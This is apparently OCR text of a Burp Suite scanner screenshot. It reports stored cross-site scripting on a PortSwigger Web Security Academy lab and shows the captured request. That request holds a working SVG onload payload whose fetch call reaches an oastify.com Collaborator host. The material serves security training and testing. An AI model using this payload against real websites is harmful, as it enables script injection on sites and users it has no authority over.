 169 8 14:29:14 15 Sep 2023 Issue found Cross-site scripting (stored) https://0a8b00d503973fc... /
Advisory Request Collaborator DNS interaction Collaborator HTTP interaction Path to issue
Pretty Raw Hex Hackvertor \n
1 GET /?search='%22%3e%3csvg%2fonload%3dfetch%60%2f%2f49btp8avvy68fgbbxxy2mfrkzb59tzhr7fy2oqd%5c.oastify.com%60%3e
HTTP/2
'"><svg/onload=fetch`//49btp8avvy68fgbbxxy2mfrkzb59tzhr7fy2oqd\.oastify.com`>
Press 'F2' for focus
2 Host: 0a8b00d50
3 Cookie: session
4 User-Agent: Mo refox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8b00d503973fc4804e264c006f006c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16